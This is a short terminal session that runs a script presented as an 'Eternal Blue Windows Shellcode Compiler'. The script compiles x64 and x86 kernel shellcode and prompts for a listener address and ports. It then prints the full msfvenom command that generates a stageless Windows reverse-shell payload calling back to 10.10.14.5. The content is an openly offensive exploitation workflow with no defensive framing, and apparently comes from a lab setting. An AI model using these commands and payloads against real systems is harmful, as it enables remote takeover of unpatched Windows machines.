 shellcode # ❯ ./shell_prep.sh
                 _.-;;-._
          '-..-'|   ||   |
          '-..-'|_.-;;-._|
          '-..-'|   ||   |
          '-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
y
LHOST for reverse connection:
10.10.14.5
LPORT you want x64 to listen on:
4464
LPORT you want x86 to listen on:
4486
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
Generating x64 cmd shell (stageless)...
msfvenom -p windows/x64/shell_reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=10.10.14.5 LPORT=4464
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload